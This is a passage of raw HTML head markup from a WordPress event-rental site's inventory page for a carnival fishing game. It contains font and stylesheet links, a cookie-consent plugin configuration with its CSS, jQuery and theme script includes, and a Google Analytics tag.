7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link rel='stylesheet' id='searchio-live-search-css' href='https://mtpremiere.com/wp-content/plugins/inflatableoffice/search_widget/assets/styles/style.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://mtpremiere.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://mtpremiere.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"classic","preferenceCenterType":"pushdown","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056a7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#d0d5d2"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#d0d0d0","background-color":"#1863dc","border-color":"#1863dc"}},{"tag":"reject-button","styles":{"color":"#d0d0d0","background-color":"transparent","border-color":"#d0d0d0"}},{"tag":"settings-button","styles":{"color":"#d0d0d0","background-color":"transparent","border-color":"#d0d0d0"}},{"tag":"readmore-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#d0d0d0","background-color":"#1863dc","border-color":"#1863dc"}},{"tag":"revisit-consent","styles":{"background-color":"#0056a7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4E4B66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4E4B66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4E4B66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4E4B66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-classic-bottom{bottom: 0; left: 0;}.cky-classic-top{top: 0; left: 0;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; height: auto; width: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{width: 9px; height: 9px; margin: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 10px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 10px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center;}.cky-notice-des *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-category-direct-switch input[type=\"checkbox\"]:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid; border-color: #1863dc; padding: 8px 28px 8px 14px; position: relative;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-consent-bar .cky-btn-customize::after{position: absolute; content: \"\"; display: inline-block; top: 18px; right: 12px; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 6px solid; border-top-color: inherit;}.cky-consent-container.cky-consent-bar-expand .cky-btn-customize::after{transform: rotate(-180deg);}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin: 0;}.cky-notice-btn-wrapper{flex-wrap: wrap;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-btn-accept{order: 1; width: 100%;}.cky-btn-customize{order: 2;}.cky-btn-reject{order: 3; margin-right: 0;}.cky-consent-container.cky-consent-bar-expand .cky-consent-bar{display: none;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper, .cky-category-direct-preview-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-preference-wrapper{display: none;}.cky-consent-container.cky-classic-bottom.cky-consent-bar-expand{animation: cky-classic-expand 1s;}.cky-consent-container.cky-classic-bottom.cky-consent-bar-expand .cky-preference-wrapper{display: block;}@keyframes cky-classic-expand{0%{transform: translateY(50%);}100%{transform: translateY(0%);}}.cky-consent-container.cky-classic-top .cky-preference-wrapper{animation: cky-classic-top-expand 1s;}.cky-consent-container.cky-classic-top.cky-consent-bar-expand .cky-preference-wrapper{display: block;}@keyframes cky-classic-top-expand{0%{opacity: 0; transform: translateY(-50%);}50%{opacity: 0;}100%{opacity: 1; transform: translateY(0%);}}.cky-preference{padding: 0 24px; color: #212121; overflow-y: scroll; max-height: 48vh;}.cky-preference-center,.cky-preference,.cky-preference-header,.cky-footer-wrapper{background-color: inherit;}.cky-preference-center,.cky-preference,.cky-preference-body-wrapper,.cky-accordion-wrapper{color: inherit;}.cky-preference-header .cky-btn-close{cursor: pointer; vertical-align: middle; padding: 0; margin: 0; display: none; background: none; border: none; height: auto; width: auto; min-height: 0; line-height: 0; box-shadow: none; text-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-header{margin: 16px 0 0 0; display: flex; align-items: center; justify-content: space-between;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-content-wrapper *{font-size: 14px;}.cky-preference-content-wrapper{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0; border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-body-wrapper .cky-preference-content-wrapper p{color: inherit; margin-top: 0;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des *{font-size: 14px;}.cky-accordion-header-des{color: #212121; font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-header-wrapper .cky-accordion-header-des p{color: inherit; margin-top: 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-cookie-des-table li div:last-child p:last-child{margin-bottom: 0;}.cky-prefrence-btn-wrapper{display: flex; align-items: center; justify-content: flex-end; padding: 18px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-category-direct-preview-btn-wrapper .cky-btn-preferences{text-shadow: none; box-shadow: none;}.cky-prefrence-btn-wrapper .cky-btn-accept,.cky-prefrence-btn-wrapper .cky-btn-reject{display: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-footer-wrapper{position: relative;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: 100%;}.cky-preference-center,.cky-preference,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 768px){.cky-preference{max-height: 35vh;}}@media (max-width: 576px){.cky-consent-bar-hide{display: none;}.cky-preference{max-height: 100vh; padding: 0;}.cky-preference-body-wrapper{padding: 60px 24px 200px;}.cky-preference-body-wrapper-reject-hide{padding: 60px 24px 165px;}.cky-preference-header{position: fixed; width: 100%; box-sizing: border-box; z-index: 999999999; margin: 0; padding: 16px 24px; border-bottom: 1px solid #f4f4f4;}.cky-preference-header .cky-btn-close{display: block;}.cky-prefrence-btn-wrapper{display: block;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin-top: 10px; margin-right: 0;}.cky-prefrence-btn-wrapper .cky-btn:first-child{margin-top: 0;}.cky-accordion:last-child{padding-bottom: 20px;}.cky-prefrence-btn-wrapper .cky-btn-accept, .cky-prefrence-btn-wrapper .cky-btn-reject{display: block;}.cky-footer-wrapper{position: fixed; bottom: 0; width: 100%;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-accordion-header-des, .cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-desc-btn{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-category-direct-preview-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: space-between; margin-top: 16px;}.cky-category-direct-preview{display: flex; flex-wrap: wrap; align-items: center; font-size: 14px; font-weight: 600; line-height: 24px; color: #212121;}.cky-category-direct-preview-section{width: 100%; display: flex; justify-content: space-between; flex-wrap: wrap;}.cky-category-direct-item{display: flex; margin: 0 30px 10px 0; cursor: pointer;}.cky-category-direct-item label{font-size: 14px; font-weight: 600; margin-right: 10px; cursor: pointer; word-break: break-word;}.cky-category-direct-switch input[type=\"checkbox\"]{display: inline-block; position: relative; width: 33px; height: 18px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; border: none; cursor: pointer; vertical-align: middle; outline: 0; top: 0;}.cky-category-direct-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-category-direct-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 15px; width: 15px; left: 2px; bottom: 2px; margin: 0; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s;}.cky-category-direct-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(14px); -ms-transform: translateX(14px); transform: translateX(14px);}.cky-category-direct-switch input[type=\"checkbox\"]:after{display: none;}.cky-category-direct-switch .cky-category-direct-switch-enabled:checked{background: #818181;}@media (max-width: 576px){.cky-category-direct-preview-wrapper{display: block;}.cky-category-direct-item{justify-content: space-between; width: 45%; margin: 0 0 10px 0;}.cky-category-direct-preview-btn-wrapper .cky-btn-preferences{width: 100%;}}@media (max-width: 352px){.cky-category-direct-preview{font-size: 12px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #3a76d8;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}.cky-rtl .cky-category-direct-preview-btn-wrapper{margin-right: 15px; margin-left: 0;}.cky-rtl .cky-category-direct-item label{margin-right: 0; margin-left: 10px;}.cky-rtl .cky-category-direct-preview-section .cky-category-direct-item:first-child{margin: 0 0 10px 0;}@media (max-width: 992px){.cky-rtl .cky-category-direct-preview-btn-wrapper{margin-right: 0;}}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn-reject{margin-right: 8px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/plugins/inflatableoffice/simpleCart_v9.js?ver=6.9" id="simpleCart-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/plugins/inflatableoffice/jquery.timepicker.1_8_1.js?ver=6.9" id="timePicker-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/plugins/inflatableoffice/jquery.fancybox.js?ver=6.9" id="fancyBox-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/plugins/inflatableoffice/flickity.js?ver=6.9" id="flickity-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/plugins/inflatableoffice/widget-TentCalculator.js?ver=6.9" id="widget-TentCalcJS-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/bootstrap.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/smartmenus/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/custom.js?ver=6.9" id="designexo-custom-js-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/animation/animate.js?ver=6.9" id="animate-js-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/wow.js?ver=6.9" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://mtpremiere.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mtpremiere.com/wp-json/wp/v2/pages/4885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mtpremiere.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://mtpremiere.com/inventory/carnival-games-2/gone-fishing-frame-game/" />
<link rel='shortlink' href='https://mtpremiere.com/?p=4885' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPLK3VGBXG">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPLK3VGBXG');
</script><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
